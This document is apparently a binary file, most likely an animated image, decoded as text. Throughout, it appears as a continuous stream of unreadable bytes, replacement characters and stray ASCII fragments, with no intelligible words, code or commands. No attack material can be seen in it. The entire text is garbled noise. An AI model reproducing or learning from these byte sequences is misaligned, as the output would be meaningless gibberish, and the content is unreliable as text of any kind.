j�]�G�D�H&��F�l���p���'1!tħ�B�R�A%�`BTu�O=h�Ճ�܃�?|��/J�z�)�'�ҩ㹴���>���'�g1�xV�S,������[�ǘP�7�z�r �|�$a��� �a4SѲ�O3�)�?a���A�'��C� No��Uj��	-XE���yi�d����Gcf�5R�uQ��E�?+�z��I�X���Zd�T�Y,Dni�PCZ�0�g���L�zE��"��|PM����mzFǧs�9'�A���"'Dq�	�H��e�	L�vZ����zy$��XV�������j[\����ij���G���帷go)+=B	wZ}c)�}kB�3#���0�\+gr���E�A� ��	��'�����?�'�r�A�PEЩQB [Bnx #(�	RPF�k�s4e��8p;�C�yT�����Y;�=4R��m��O�4���8�<��`V�D�AH���!����'��Bl�"��fhVQZq��LQ؍��T�q� -�VKX����W�Q���<��nl#I����<���gآ���*(BD�������4&P�(�)M!$h�B�G>:��a#(i����)4>�]� G�GR'T%7����b����]`D]N7���JK��d��B�a��;;�ݮ��)��)�9�x��fذ�B���$�Ȏ;�[�B� /1 ��$�2Ι�A`��\� �P	���KE���dB�D�%pʞ�� �NqP���o(Y�D�`D��A�����!(aĂ1��#%5���#8�ȅ�?���&�ҽ}�A+�:�� q
�����cZ8P|�����hR�X$ 1�,ē=�2�YhQ(G9TN�*�X� +
��i�V$͍��Ti������H���R��.�{i 5�]�An��]éb�4mh;ht�ΞvnMIDQ�Jă�G$��b!(��'��h�4��i��j��md@Itkt�$��nU:
�DĤ�p!���&$:��j��$��#�Ú�"+�ԟ�Q=��TZ�X��! Hdq��L����E)	�T��#��A*��Y�,!�z�+��f��F�U�eX�'������ �K_>a�?5>�Gia��D���D睧R�I��&�����k���ɔ��(<
��#�Y�mI�BԂ�	����m8R �F���G�	�� #D�=Hgg�Y�v�r���,�� !°��
ĐH�9��`c�Mm��n~Hw$����W���]�zR��U�mI4Զ���f�T�؈����$m����@��?w�Q����P�����C�f���C�)�G:�������F�5���1�LX>�	[��3%}m���"l���1-�bs���t�y���8�4ݸ$FW,f�J���$A�?�ho��H4b�F̈́/f��K�2���Щ�U�Q��Huh�G�	t`�Ȭl\�<�76vntD�t#�b����Xy%e����h�r�)d�ëJ���@E����0I�@��(�	�L��ȑ(�?�'���R�2B���� �o4��-�����xk+4s���i�3���SP: ��q��*�Y�9���k�ŒFp*�&���� ��r�i�y�p���P7�3�T"�G(|�|ꨢ�[]�p�����EE�`jk��C$PauS3��&���5i��1ag�N����s�,��U�#��mF#@��Џ����(ίXc>�a;"�B�=^�~��O:��@5���@P��J���*��E�E�$C�z����^�S۩p�� �`�U�}��� �ߤ��Q���|�رM���F�	�	U�K~$_���XB`�A�L�U�ž��T���O~�DB� �E 5,��8�z�I��G4�8F�u����Et����QB�Je_�qR��[�p�t�>�L٨I�CCD��aFx��"$^��B&�`t��+����!�M G ��	�?�C@'m�Q�5�GI���ͅ�`�����P�y<�]��Z�Xǂ���I�����������O	E
���U���Al&\�P���~�[� �E��%]y ����5�B��ڱ^aX����)ZKt�%��]�Mb ���G	�Uo8�Ǽf�� G���pD��܈[�p����J�CH���?lB ��!��?PBT�z	���E}���%�}����E�6�LI��_�1��)��D��K�$��KF�#�S,F�`׋��$ڐ1�&�5�L�	���s��N�ՑБ\��`�%�C�'�@���&`�
"B �A�za Q���B�}%��pK*5��6��l�U&"�H=�� <T`V_3p�:r
I�A�ԇ�,�s8P?��!�@̖s8��ć�(�ǭ��	a�`ߤ�"�c.��&�� x�x1$B�*TC1���e|V�a$P��*1�o���?���� U�I�Y#�!��JE�K��O�;��P���e�S�U"�e5�}�i璘�1�`p Őh~&p1 bFa8��
�����A$�?�S���XV�)b{	Z�e���Vq��K4�C2D@2�X��6D<�Hۏ��"B̂����N��@�},ې�P�u�H���Mt9�AK@|I�y�G)e�����	$j��?���A��A<d{Y���DR�sM~	���@Ȇ��`@9��8�ČI
N�cB�:n�~"D6�C�T�����'���*l���� �2���X��_�L��GYD�Q@"�(�B�F
9>�f/
B��!�����B���2\�%��e^.�B���������u�U"I`w5[nDTMZ��ـ̂�T_���&l�*���}D��pF	���p�U��
�x�K��]�Qde
�&()Q�B)���ZR�i�G2"cnfW\3>(�ɫ!�̅�]	<1���G%��i�(Eҗ}���` lB�uL�n����i�,A
���,��gX����H	  ��c:!ޣ<P��*��ir���&��%�Ao�j��.�R�Fq�W�)	�ke���ɰG���{8�`i���,lViJu����
��
d�l�A���՚@�J��
���@���
��D�u��=^"_P�R��2nuydm�("���G�� �gƢ�f~�� �!�&B\�%-B�&�� ��祒�vi2� ��HT<�7Ȇ�)S21�2U�^O�E����b��E��,L�iD�Cd��e��-P���A��?\�?d�&�@R�S	b��e����6��ޢk����؅�b�]�
�"�m�p'B#|�?�B��`�(ݫ.(i9��� ����@nu�5�kEO���f
4U��&,o��'��?H�AȩԌ�t�?���/Q�ΐ`O͒��
�4��s�����
��4�`��ƀc	�V�&/n1��ijB�Ap)�W���^p��*	���c�0aǨI�:��*����P������ ���"D7�i�-�����,���F�C��^�V����ǉj����BM�z��Qxn`�oH'�X�	nq���莮!$��:)IEV`P���*��E�����]�FL>��1<�V'��d�,��?̩5#��ߦ@%��@��j�?�!�D ����e���FtA<���1/aE�@+�r�A��x� , �,Tg��F ��
E 4��)yp2`,Wn���P��lGܡig��3r��j��n�`2��C ��m4؀
����5c3_s6d@
�@_�q
d�9ds����h l�4oa4�A��?x�U�$w�$W�A����lQ�B+��2 5V! ??�*<���`δK�$\�n&4�؀*�X �f� Ĳ/"DB�'��OdVnt��fV8hs�íA�gO��<L�<�h�'��i���A��, �
W3lﴜ.�5��8l�8d�ng�>�T����Pt�9�u���o B6X�d�P�A��Vw�04$��(t�!��!��!|�!B+�v`��z��B�w*�{$�n�,�E�W�c��0��(D� nK���H����Ch6g7���<�<L8iS8'�w���n��5�t5Og3<�6ng<���l#�8�>(�P��z��&<�?X��8�Fu� xqw"��?����w+�B|'yB�ǒw�.f�aS4b��3�nC
�@�j�u�qG�J�eY�C4��fk6Bp�?8x���<��5E6�8�w�Nxl���È��?��?�������8B�A(�ל��|���A��W~��Z�[��
�)2�j�:�E�K���G�3�@�9�+J�������'���V�ostdÇ��,�m:�����>,��'�����#�����#�ŶWK�����k��_Az�j����[y�p�����0箙�n�κ�o���î�{2�QP��7���vn�8�A<<<AGW� Üwq�P|��A@�PL�?l�A��<�: �x��a��#9��O(�AԲ ,��g_�2v*���G]��漇9���A�1Bl0f�9fg���7P:BH�OD{�g�80<��C<�C�S��W <��Çxm�0��;�H<�C�g����6�� ��o;tAʋ|�,B��צ�|�h1&l�aw�j�1�&vBB�˟B�s:2�0#�#�B*uy0h32��	�󻭫~4y�D |�s=׋�؋C<��;�0����B�C�?0�0÷�;�;p�9��?��?�}�D����!�ȋ����APH�5�#>I-�/~z�Z4-?>醻������ oZ���.*�;�Ŀ����W�
IհQC1Q���?)�	�(p�?q���ϝ8w�P�s��Ls�*����0�1c�D�ع��m���@)��~Tj���������f�c�M��)�R&���a�'�(&�Nٶ-+�G�g��u�ԨQ�{���C�y$L�����6v����8vhy�@��0k��4.�Y"�0m�tj��Df[3Kx�๛�S%[�v�3�&0��6�(�LS�P=�܀�c�i������1o�
l�������$(���t�n���^�њ5+Ⱦ{�s��_=��o��0��[�����C ���3��A4�@��	6�L�J��ÏN�'�sĉG �0b��l�	����#7��� قI��<ZN
#�2�Y�Q8�r�2���d��d�+K@��
�>��3���;/� |����sO=����A�A�Bi�����Pǆ��1�p���2�!��\H4E�D;Q \*(I���'w���G�x#�G�\(��T�-/�8G(�x�m���գ�(�?z�<��s=��
S���Y�֌K���D�Nk�T3��CP��4��B�-4QF�`ԣC=�L!���D>��R|=2M���),�1���x���YV�~�mV�`���
ɣ��=�*mk�z�F<5�v�������s=��t�3�%\�۳�rC�Lwݤ�W 
?z�h4�H�wʂ2��R��z3�v\j�ݞ���Y�2 ����R <�#�=2�����u�ꊙa�2��K=�� �6\����8��Zeԓ�p�F��2E�U�R�h��,�F��!�7`��G�wĸ�y}�G�/~D����b����\��أ�N���[����[�=?p�����.�q7wY�+̩����[0�JS)��� �h�{P�H���$��"�G��\��pQ�A $�)<��y�É	p�=��b�Ȕ�$�yDz��.>�C��`p��-�wj�bdl�A���%�������$�)�e�����(���H�T ���?�#�p�5�H�-.�?^0���,G
~�� ��P�7�96�سᏤ��(oJ����#�7��e}��-�g�ѓ�+��wQ~d� �4<	� �qs�����-~Q>���?X�9�Բ-@3 ��'���R�O'���v��G<����w�A
 0+w �n�$��6�X�PV�܀�����9���t�r�xq�F��)=���O0�b�9F�D����%,�ˁ~�Y�Lk٠� &�%]T�/8�E!GHA���;�P����	��I���|�?� �^�T �pJ)=Ҿ{��#��g=Gپ���WP���PX"t��i�G$:P1�/���EE��� !� � ,   + � �	H����*\�pÇ#J�H��ŋ3jܸ�S�O��L���?D'9�\ɲ�˗0cR$b��?���ɳ�ϟ@)��Q����� �y_ЧP�J�j� �UmĄ)P�zQRK��Y��2���%��D���v�ٻx��HAkV4��M�����P�Q��&��F#�L�2�qeH&�S���}����?�Z^͚u�M�a2 �ݔ()3Yu���+S��50�d�1%��s�oBV��L�j��!5���w����Kkp�@��ӫ�y� V�EX4G�j���k��`�� �P	1�����ȗ�?��r\��Nՠ�/!(��"X�Ce�^iIsi9�A7h��0.$�@�Tƌ�H�_�<�wCA��ׂ�	T�l&
@ƌ�	Ԥ�=F�� ��E��	+�p�d��#�:�0�!L��ώR�Y&����Ȑ � �?�d�Ne4�����桔Q��T����	����@�@+"��a6�yd6Y�:�~��'��
>�(ÕS�����A��u�՘�4ߨ������!j@�{Q�B��D`�@��b%T��R)#�4d��I#�t
"�b��A���e)�X,X��@�«�T�$(�UFt���t�&|�m5{/&d!S�)l�]��9�A�\�1T�!\^�������+��0R7��(�Ӊ�8GU�|�	���e[µBcK4�F�"�r���B���&�t�X�YtH��4�~I��`L5@,"K�M�W[=4��
t-M�������@���C�:�dwH���O(�(T-�?�G'�^�-�J]k�����=4���S��?d  ��S:A\cn���J�2���P�XF^��l�F*i#��!����"�5�Z���#Tg׷�u�\c��{4�<ΉK���H�?�ʓ0�ר�Uיm��Cog��X�}�����hy�Anе� u�^*� ��M.qI�	���*`�b�8�|�!��=�`"vB�����yPv�� D�g�!��~���VE���?7���x��	�u4,�D�%J�A�����pG4�ߚ7�&~,����'Âb�h`�C/�VQ�FhB�|� It#� �Nq�<�8',�Q�*K��
��0�J�_��;���?D�����0�si����ɋ���ɤA�@
D��,�Ǽ��B$?JE	R���O�_a��р�tr�>|,y	L�y/�F�1���H��x�F�1����%��� ��^2w���sVdH9uX����׼����MG1D��)rt�ǔ�ո��SN�\e	`�(Q �1<
��b��H�.�yϮa����RE�U΁x� {/	�KP����^0��"
���:<�P���Q���>��ˤ޳�>���:��D�z��Kk&�w1��@؀��VjQ�I���5Ӈ��C��TA 聍VD��7��.� �ǲjB�Y=����d�'�������Ax�����%qJ�AQ J0(
�)�1Is��B*c��ˇ�f�"E�@[�6u�
3��@�!I��ҟ2�S���N2V��}�YQ`P��q x��7��Y�&��M%mta�W��5)��b�K�}��Ӳ�x�DU������HK�4������p�zY�� _��xW�51x�iK��S^��E}�'������T����&�5���r����|G, �Ğ��@��`����䎜Ac�/�`����>����n��c�*�������I 7"�-�U9�)�g��r�k�6�������@+���R@R��*r�w&H���,�̸w�s�Zk

�x����"�8B ~hK ���<�8�]:�:�g���Ir
�u�;M ~b�����P��AV��&%�կ�6��*� �ۨ�$��pE������c�z��?��"3d<ŴD�0�ܞz�1�9�\p�b���hw��9 �� ˣ��B�l}�G���.�:���=f`^,�c �uB��I{ V���CSؓ9���G:&7Ի��L.La�R �OJA~��k $��yz�<����/~�C�����e��4+ ����?2���C	Qe*�V�W��8�)$�'�XX�@�Nt�"����t����?�m�,@���?�M�C:�{alQ�Z�\ �<�B,��Q�|w������A"0�Z���E,�3�8H���?R�t���(�;�'�z̳%�>��@L d~��jb!�k�>��G��Z@�����{���K�,�G����F !DNp��0�A�q��c�&|��	��a~�W�wy�|3�&����a���}1]@�	�ؗD����;�Fh���dQz��~�GA/��6X� �`�,Xʗ��t� ���I��P�!x{��������LH�7)�0��r)��cq}m1��'��	'pX(�P�Q��@�p(�g�+��S�'� H��y�|��P���X��Q����pE]`��(�6���Q�0��b �����~�(%�����8�8���#`#�p�P
������Њ���v��|�q�����8�-1o������8�ь:�����$čMq�H����V�����H����؍GB�x�V��`h�� �ЎG9��h�v�q��_�xi��q�;���X��hi�hi��c����H�ٌ��_��_��a������aI�Ft������������Y��ؓ�@6��8����y؏�X1)�V�Q�;��)H0�M)�4����g�爕1Y�ViiA	�#�Xy�Ji�N��y8���l�x�"����#З=�5)�� ���HPɄSٕ��>�CS��I��(��0c9�!��h�p�*�"ٕDy�9�;ɚ� |.1�aY������9��)�Y��y�0
K)�� `���̹�W9��i����ɐ�ؙ�i�w��7 T����i��9����hٕ1���)}�po��~���9��ْ�h��2��{�q��Yw��������5�����lY�6�#����	��ǹ	z3=i�5���I��	���߉ F@���q��������z�����E��4*:�`�-Z���y��鑬IC� Z7�ף���	i��m��i�.I��ٜ乑�`�s �	�q�RꙔ��?i�n)o}��̙�� ��`�q3j�頾��tڠ�)�a�ǧ���Ƙ�/*��	��ɨ*�1�Yj�>f��i��g��������֘�{:�X��!���3�M�Z7��*V
�@i�Jj�0o�Z�&z�j��� �Y�a0a`��J�C��e�$�؞��A����Z����֔�8�q����� p�#��
��\@�O�$8I�!���������#@����!����)��I����溬����V�7L9�!ڃ�ۣ��� 
�����v��}L����/�Y���
 ú�;�J
���ѳ���
��bo!��[�j�i����F���A�<�0+1��*-�W�ɚ�����y8~%;��Z:Q{���j��
 �گ=����a��ݨ���jQ�;J<d�a �a� 	��
��lA,;K�(ۣP����@Z�����i3���k�=�����z��ˡvj��:���J���г�a�������0[��s����j�Wi���;�z�Q�$t����[0�8:Q� ����j��rۯ�Hy��j��p.���{3�	�����Ջ�9�����<ћ��k���Q�ѮK���+�绾nA���{��1�A� ��A,a�%�/���L���F:���R[�`�9Y0Nz{	�p	�(lv�i,-�� �
��	1�"�/ܳyx�޹�lE�k���
���+��+�b\���&���p	y���������x1��ŇS��Ƿ��K<�u���l+D,�
��<��������`�����w�+����b���/�[���P�q�p~}ˡ����k3���J|�q��L�,z��lk�!���"� �  ���	�yK�������` .��?z��Q�͖wA�p��ζ�޼��;��x�6|���l:Q�h�� '����qϊ�N³b{̵�8ΦS�Q�:�<Ѹ������wHg<P���*}���M"�L2�	��Ϣg f p�\���+�Gȁ����6]����,�
!����`"%�w;��.�tpp���h�S�:�Т{�N��1.ˢ�B�8p�^���`�=�Y�a�<���Ά�'��A.��	L����]���	~��ȸ7���n=q��f����xZ
 �|�	!�.A.�M���f =��w��!�A��s�Rm�����8��(y8��p��H����ե-'�����yÍ)��:�����~�M��{<=�w�l�����ކ�8K��oA	��٢w�:}׵�|[I�	�m����y�B	T}��mv9m�-�<��ɽ�lK8/J�=bA��,���^x~=]�����������'�w8p^��8��!�#��5�r�ܣ��8����p�E�Žխ����bP�ѝ�@��]~\�������ANx��;]��"����a�剠v���0�,Q�A�Q�S���MD��ܵ��H�}�Yni�[��q.ݽ�ݍ���՝	?�3.����a(�����Q��=�>==���$�"�� ���7.0n�>�.W��2N�.4��%q�l}���(-��` �^���!��1���B��ʍ�a�qժ(�@&�dNՈ������g����'1�-���)�����Ra(������^0�B����	������l��	�,���8�)'�ǿ���	n߉�M	��ߦ�������p	�>�ȱ�s�~�*�
aA����������>�V������/��5�&���n�����~�.��	%}	�Q�@��^
��9�P
v8�ȞR���R ��	�0�h ��p��{�	�Pbo���=����	a�1��.p�~���/���k?N��]
���V�i��p	�����؊������j��O�R_�q�Q0|�����B��a�X����/��}ܰ>�f0�G�5��%
����ڋ 虐�����C��R�"I��0S&��-Z�Ȑ C���\D�!β L�I�'M��8p�#�)����`��C�<�v���D�=j�3.l������F�-�z�א\E�:��@��1_�Lh��5�O׈��nD$��߁�N�K��K��A>i���^�~�S'�(�os�E	5�sD�B}��L�5�M���m��Ă67��!���/������"�p�29j��u��Nn�%�,� ��&x֦����4��s��4yj�?p�G4�O��|�	���-(��Bj�Ԛ���\p��1䟬j#h�D|Ê����'�(���Rȗ���2�� C�H���ُ�M^ϝ'�{	�������(�
�3�:㩿��[�4��¡��j���B�!�k��=䪫���m,�B1�rXƓ���aǬ�b"H��4%����@2�w��V�<�R�8�� �������R�+���-'���
� !��j�ī�0���n�MF���׈��g� L��/��
ǐ;)��S�$J�_ġv[���?o=�	T�
7)Ϯ�@
���ٲȩW�	oq����JO�u�3_	�ɮ�B�+�ث3�.���Gb�/,��	)X
D[����c���.Q���'э���f���x{�ց��7�Dj#���D��W`��f }��j�@���q�^�,�)���C�'�)���A�Y���(�#PܗA2M��: aT��ʢ��	:��r,�ߦQ���N"@�i�ybZ�,���9*{ f��o�d	�V(6�a�52{�P)�u�? ���J�������"����9|�:�G�X"_&�mK�y���x��'�'���-��72�E�Z�D�� !�I�!�P�|�J�/��:�R���j�*�U5�PD�`���p)8�S<�E�$B���NR��u�A�v�����# "����F!�K�B��̼�P�
	���a~mh_����3�g�!F ���.o�aY���$�d4"^
�՜�aal")�@ �m���[Q(a�������l@+�m��61��|g��Eb��pG��F�&����a#�'H��o'���L �I������&Abh*$�PQ&0)niK'I AR06,t�y($���2G�ED�'v$�����-�q�H6�����^i�)�X�����GdH� ad���!�0i]�D��auw��� ��P���$���|r&,��Hx�.�!��C#����2���0��<�i���� =A�hD 	���6���U �2��6 ����@N}zӟ��*�F8f�� �R!��2���r R��9�ӥd	1������c��X��ɳ��3��T�;�d�x�%��Py�R�k^��� 6
m�?�Ѱia� ���b���� ��2��*0���$b�ML��ςv ���QIӦ���EmkC�X��*��i�
��$��lk�ck�?� ��W�	&bU��$�=�6(����&�8J�"��Ziv��m�O]�����UQІ`� ��v AHG��� D�6 AH�@|԰���wgZ�ς�J�wG�Ԋ6��Hh=�as���0�hQ��C�'��\	��r8���@/����}��Iv��\o'��G��(L���UCv�u�~ZX�i%�Bu�؝2"G�[9��1Hp ���������� ��s��֞6���0lb�B ��?Kb}Z�3m��`C;�I�=t4V\b������	�[Rpb u�C�\ZbD#��H3`Q8��U�?2�2elA �;�9�u ��8�(:�C�ӟS�>�KUD�� X���$�i4& �	\[�������U�dՀ��<�zi�VG�)jÍa@�ӣ�0�8̡�@ػ���@�O@;:����ʁS� Fut�!�Zq��RFm9N��Fd����>��O3��om44P�����v�u��k(�ګM���2^d��(����*$$5�F���[�<���?[���n:�-}[{��'�w8����[8���Gvb0�/qk����*��3,r@� ��2x���݇[Z�p��B�u���Z>H��e��|��N�A�P�Z�������N}␎z�MoԷ�9�����Ypo}��p���[��|����|��{�_��>8�{�����t��<u�����0�o�C��~�E�YR����?��2����B�$%����7Ԛ��~5L@l�]�Ӥ�+8���34G1��.��=,�@}��"P3� ����@�@�@�����9�@�[=� �?�3t�8B�~K=��8t��R9vpċ���<�(a�?c/��eۼ�8�	����o <�#@��>�[4��8dӰ��C1���6@ C�(�{-߲��&a�1���‐`���70,�ܓ)�0���ð������+����+�(��.Q�����$��˻<dӼ	�-So �k7�S�B���C7@н\�#R�{�@2D��È(��3;��s1��"�� f`�ςÈ��ы�ϊ]$f@-`fA#�d ��}:>�h@Ɓ�� �@ӗ�0<v�j`�b�.Έ9K��"�)�#�&a+�ȿ������A�RA�� �\H�lH�4F>LCn��#��]d���[1}RF��F_|�r|H��ȁ`�<I�d�,A>|���@	���{p��*��0G8�	�����U�C�t@��[���p*�;?�'[?�("$<8���.�8��<�;��;�刷�#�K� �l>4,I��4`	2��\���<U(�<ƹT5��K��K�;�lw�`Ɉ`��3�?;̟�,���-�F����HՑ��B�34$�J~�<+k�f;%5�B��[�m��s#���K>D=�����ĳ��@k�ҊH��Ҳ-�᤬�\�@�K�ʊ4L�|I��B��M�|E��fh�����a�"h���.&sʗ��oab��������5�8�?8:����0Ʌd >�2Ik���K�,@0���#�j�I��6tK;��ƟtȚ�>�s=�sH��P�4ƐpHd����c|E�4G��.�PFp�P"��l�	u!Ϻ9	���L:�h ��#���o��?��?h��G�c�U�}"���{P���KU;"�����=�<I�LȆ4�@>�=� �0	�DH�F���Y��3�FP�K��S� ��ܧ�	�dHXl������>`\_QG_  Ã���	Ȯp6����ǈ0��ӤX�NͲ�Rh�	�M�����@TT7�{Rn��/-��ՑsЈX�J7�C�j��-b-1 ������R*�K��2M� �;"�D�a0<[ȁxL
��qџ��� Ep8�t�Y�<o!�	�O"=:�;�K�=@۰3D�B��#�0��ρP3��I��״�	U�7ĤN��M��pQ�1�?Cȁ� �,N@ ӿPIoL��AJ��ցhT݉�JO�cJ��8�O�JPҁ U��Uj)�[��WL	Q��4a="�Eÿ�����>��=>�=�#��Zߛ�׻Bs� f�R�d�5�O�	�$ˍK�8�E_�Du�U[8%�������P�yp ��?b���S�)�� �JH�3��1C�|\�ï��тͻ�'G��*m�&�Kq�Ӹ���%C�DZ�8Gӻ�˧pPS��:���7G�'5*�<F�m�fmN�:�R���X[�	�G$3�I�QM�����=W8�`#J
��5�L\��ë>>�H�+_���<>���=bV��_�����P���P^	�շЂƐ���;V
������g�����+��,N	��Àȹ#}aa����tJ��Ls�T��^�`�$z�'�L�),�}�I�\U�D>�E��I����B#1��ςV_M��l�{0�\F�ԧYs��L�PRA�C����P� ��VHX۹؜� ���[[�' ��a����m�g	k��6�8(R<�`��4b@Π�`��c�1�ۉ|eO?S��դ���вU�����Qd�b�l��X0t�q�և%�V��q۶�K��Upǁ�c��	)���!�O�=�=6\h��#@�@87��Р�9G�W���Ĉ`b�l��+��"�)�ς�m�3K�L7Rf�O�>�:Kf N�LU�PIK1y�5���������-��	B���# �I�@x�+L���F����>�����=�'h-bC-��E�D7��4��`�K~P��8hD�rG�J�UMԺU�F���'����4ۓ$K˅�0^�8_����K�[�L(�*X\ΟP�K�&�<M�\P_>�C؀K{�0�X��ɝ�04�E]��M�afp])[i� J@C�s�Ȑ8�+�0f&jA�8 m��Se1V�����D��K���������鹕��g�����e$�j�Ȯ�R'M&��.� ��zB�)��r  HP�_uP�<���ɷ�U����_hLU.I��F�����p�����s,��5[�e���i�M]ͷ��R6i�L��� !���g�V��u
0���o�vJ`K�P��	����ӉS�x���� K``=��W��h\�z-���<"I��^�jT]ڴ���.�#��XN�w�Hً�]ܽ���/^5�Ô��H�
89^}�ꁰ�����o'�Q�Пjn"�B@
��f3�N�edE3�C����d���Y�jT6Iץ�����=]��8�0�Vy�N��f�F�(֤��p�quv����j��6�8�H@�PmSP�y�c`�j$��*�<+���E�\ȶ0ko(0�4f�Í������p�]�S�]5��\=G�N,ӡ�m�ȓq=]�o;e	 NP��&v��d��Zi����0��$_�	�I�*`�� �)kM�	u�#xmX�r4�T�?n�N�a���b�_ׂM��agv�#sڄ�Pc��E�v� j��$���OԲ���l�Ά��鋭�_���N�0���o�1`[wJ�qA�P�,�6� �r��{o�@���LDd�{�Kft���uVD[��k>�{��}�=���ݭ5=�di0���F�4�=��q��0 @���FI�r���t���)7������jvB� ���rx�eX8�A���>��/�Ŧ�(-X�<"ԧ`�C�N�G��UÜ>�������c��kSV�����H@-���:�%�`�Đ���o(�� ����T�	)B�L��S�rhc�.ZW�R6D_0�k�&I�7	>�.-l��M����l֔����?;�X�����H 7=�sIb�����^!�
��3�D�'��!�?@
���I��f�G钴b��5��?3":������u��Sg�u
58.\�j�8R.Yy��	�PA��r��5�B�2�c��b�{q����؉cEӨ���6��`\��*�����5��p0�%'����6l[8��/H��-�	k�g���@�$&�W�R�Kc�(��D��S��s"ͣm�H�/Bj�p���v8v�i����Ѳ*o>�
�LL���=�z�|��-����vn�7>yݗ�i�1�$�?|��UrAouH�ZB��Ā@���?����!#���"�HS�J��b�+��o���q9!�N!L �9�R5��A9�i�	��F�EUZy��L�eF�p��n-��S ��E�wb�CffWg��I{��%�[{��ff�e�e��	�}VU����M��ӨAx1��~8]��A��&�$�!5bP-
��-��4q�)�rE�Ñ8(�K6�d2�C]a�F4���uJ�{WN��P _V4���	�f�R�A�B�֛�W)|v6�?xai3[��h
j�\pA4
f��Wu��}jP�� B�Dհ�ڍlW\Q���ޑ��.8��d����$LP1�~�rW���/jqM'ec�9qF�B��EY���j��?��ß�!�nVc/��I��}G]	� �jnyab�B)NT*(*�$�1W���BQ�pT����ZsG�s��d]����eX�.ӎ�¦
m@�?~�^����@k�F�Fz(]�̒��|a�����W����YF���f�9=ڠ�c�*e��� �`��A�(l�'���όͱ�;�[@�SP� B��	�P� �Ib��?���=��d d��P�����[4��!�-Q�
4%�(ksIL_�6����A]
�9�F?v��]'��0>W���"D�ԅRUb a A9�)�DSN@���Cs�[�h"1��KHѐ�2%��@3���)#z��^���(�I32�b]0�4?�ex���l@��ldc�Yl�-�Ǿ.��}]�>�Q�����c8�}�"E�4ċW��^��5E��/@������8d'�A�e�L��#�A�DB�,��SȌn�Ā�U�ۉ�&�!�|��A��0EY��2��L�,33T!�1�,�l�BN��ؤ�Yl���2f�x���N!���lv�o���fa$D:�
���H�-��L3�0�4�i�h6g[� :�"�d"m3�-6�=�bF���v���	�H|KJ���@�0;�Y![s�Pěلsdf�B������4�z�i  ��?�;��3��_I�e8U�S�H��
L���b|�[4C�S&�S
���ph�(�&.���z�7!i(��;p���az�d\�Dx��Js\�Kg�QG�L����6E�pa��p�B�_�kb��?JT��]��t����3���Sg(��G���&�c�@����1�P��S��B��W&558����~�o���M�O�M�ϼ.N�z&8A(���Bn��n� ��\aR��:�Aϲ����a6ux��K�&�6h���9Z������
�V��"�Pb��(X����j 

�U"oy� ��B\\�D���?d���Њ{����j Lo��M��p �M��ر������ � �*���V���1��dGx�a��ϵ�H��ޜ&m"U-�N��ȋ�`���?���.4�'���p25�)��(Zaq\C�Pn<�S���@p$Qy`��"$9�*Xr��T?����Co��a��눳s������le+���Gp
	H0�#�a���$� �I��(6��=p��<qt�&f��;X�Ǵ���L{�ޞ�̈́��*S0����6 t+�<\���K�����]�D# ��D�b��H!�Vz�>8���ބg5A�G���-��OuIl�| 8>��?���X˕ֶ� �r�]'cc��˃Mly�|
4��
�=�	�w���ϥ��d�Pȵ�������f�D&xӄ�#��3j�M�*�6����:Rc�쩙��>�a�T
A��ْ�Q�R!B�q4l�vl�I�	��7��h����|-g<���R�P����9��}t�qT��Woj��p��g�g`�Et}�k�cO͗~u����o�6٣P��:`�!���7R0G�1bf���,|��x�,��$�EfQ��+=��2������� A��?����=�Q�=t�ӣ�a�A�=D,�����?�~y�*�]ŵ����I�A�)���Q����?���)Ȑ �����9�S����6P����M�]��0��9��;<�?ؠD\������C�q��[���J���-������ +������B ��� �F��ޅ�s�R(11Eԕ�(D�	NS��˝อ�����^��A������V]<��� C�=�;dC&�H� ����th�B|C$��"��?�F��)��� C��! `� `p�"E�Ǵ\O�X.^.�X�a�����,�0�N�!cs�*��?��� ��`�U�;Р;��M��8 C6�cΜC���=�D�������!��`b'j](���*�����o!٥]���H��D`�)�[��t߄��`�D�a�1a����6�]�$&�8�չ�!�d6f�A��A��6 J����C��?�MR�H��$��N*��"�L�\"\�<D0E�M ��p��*N���bv\%�	`U �J� ����L!-J�����n���.��r��!���(���E������X<�Ca�`<d�#�$e��YN�JB�;�HN�O��O�djP�����%��A�AM�)��ADa����\e�uJWBlEa�Y%T���%T�e�A�&E�H��%�p6�Y����Ѵ��s�Ȭ�!�T0-���AL�fAMb����a��J��y��6^AP��`��`I�ձV�AO��H�}R�NzK�,��?�B��%�Áh5�^IDeW)Ht
m*Oly�kF����J���&�corXE��^Ł��B��Y�eY&'N܈�ưU��b�����
��Rl�\r���c��;�#2�������cf�J�'���,�;��A���O���'9��!�Ñ*�B��?��?h ��Vh�70�X>h)DBi�m��R\�i���W��U�i�M�X��p�����hj������rJ�Њr�M Ŭ}L� )]Db��?�AT@j�?���fJ<�g�T�0���`��Dp�?\�pl���6b�
��B��B��JN��*u�I�lv�pPk��^W���q��Va�
�D裤bL���t�L���F �Zg�n�d��ޠ;l �� �V �
"El��X)�@N��}���8���~�D��?��=���m��yU?"�W�ݧ�ҧ��X�� �z����'"B(��6����z�D�%p����M��"ɧNgl"�n@<p�B�'���2b��? @��� @z�PDıND1���� ���BL�,��ہ,%��B�� �&��J!�&'Ɏ�q������,j���@����)�P�JĈ�����ႎ��ϴ�� �Ԧ$���b�66�{"�{�����?�@�JA�-N�9��)��A��, �*D��D �����R����
�y؉^\�~e�֭���Zp���^���̚+���*ĺR�B�M�����B�*����u���Q��Hf,��g��	�/�a�7�*��,Nd�H�.�C�ԈB�m @�?� 0�Rl�����>��p��Wb��'�g�������t@��D���J����?��(���'�>������	Lm|N���'�<,E(�-P�:p0E/5���*�+/�B��m�*�'^�	so�F�`��۱�nV�
�X��q�0��?@�B�(��@��9�B`A
`�`�
"́p�b���DqP0P� ,�J��8A�z�D܂s�+�2+C�AP�Bh� �#j+2�Ξ�
/.�T�A豉�����W���3� K�t����h�#+�#@�R��-]&� �nG1Y�"�6AI)�+S��4scl-�s+�-C�=���N#��R"���}��X�A��03�H��3#�) !� � ,   + � �	H����*4Hi`�� �k��S�D�~)���Ǐ C�I��ɓ(S�ID ���VʜI��͛8s�,#�L�2���'�`�Ft*]ʴ�ӧ	T��D�G�j�ʵ�W�/��԰!�O�4[���n�ʝK�n�UV	�|I$��2E#��x4��Y�*^�x�� #0TA��6�̹3ΰ1�b�S���>�4�B͞c˞�p�2��)C�RѢ1�( .G�]�^Μ�*���
,C� �_2#��H��Ë���.��er���a�2�(	�`�e��g.��x��7�'��5aB�?T�v�&��f�7��EH��� A桷az9T�^��vY[�%�_�%X�xd(�UY��@A7]A9He�@��A 
